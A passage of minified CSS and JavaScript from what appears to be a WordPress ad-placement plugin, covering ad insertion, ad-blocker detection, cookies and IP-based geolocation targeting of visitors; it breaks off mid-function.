.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var 